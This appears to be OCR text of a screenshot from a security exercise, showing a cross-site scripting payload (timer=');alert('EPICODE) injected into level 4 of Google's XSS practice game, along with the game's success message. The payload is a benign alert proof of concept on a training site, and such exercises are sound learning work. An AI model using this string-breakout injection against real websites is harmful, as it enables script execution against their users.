 I am vulnerable
URL https://xss-game.appspot.com/level4/frame?timer=');alert('EPICODE Go
lert('EPICODE seconds.
xss-game.appspot.com says
Congratulations, you executed an alert:
EPICODE
You can now advance to the next level.
OK